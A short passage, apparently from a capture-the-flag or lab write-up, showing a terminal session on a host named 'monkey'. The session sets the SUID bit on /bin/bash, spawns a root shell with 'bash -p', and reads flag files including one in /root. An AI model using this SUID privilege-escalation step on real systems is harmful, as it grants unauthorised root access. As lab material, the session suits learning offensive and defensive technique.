 chmod +s /bin/bash
hackermentor@monkey:~$ bash -p
bash-5.0# whoami
root
bash-5.0# ls
backup.sh  backup.shy  bandera1.txt
bash-5.0# find / -name bandera*.txt -type f 2>/dev/null
/home/hackermentor/bandera1.txt
bash-5.0# cd /root/
bash-5.0# ls
bandera2.txt
bash-5.0# cat bandera2.txt
d844ce556f834568a3ffe8c219d73368
bash-5.0#